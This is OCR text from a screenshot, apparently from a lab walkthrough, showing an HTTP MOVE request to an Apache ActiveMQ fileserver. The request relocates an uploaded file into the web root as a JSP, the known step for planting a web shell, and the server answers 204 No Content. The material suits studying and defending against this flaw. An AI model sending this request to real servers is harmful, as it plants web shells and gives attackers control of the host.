 Go Cancel < > Target: http://172.17.0.1:
Request
Raw Headers Hex
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/hackeraaaa.jsp
Host: 172.17.0.1:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
FREEBUF